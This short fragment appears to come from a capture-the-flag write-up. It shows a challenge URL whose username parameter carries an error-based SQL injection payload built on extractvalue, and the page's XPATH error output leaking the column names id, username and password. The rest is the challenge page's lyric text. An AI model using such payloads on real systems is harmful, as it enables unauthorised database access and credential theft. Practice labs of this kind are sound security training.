 不安全
51cd358b-d8af-4760-8818-1675b8c43c07.node3.buuoj.cn/check.php?username=1%27or%28extractvalue%281%2Cconcat%280x...
Error!
XPATH syntax error: '~id,username,password'
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
Syclover @ cl4y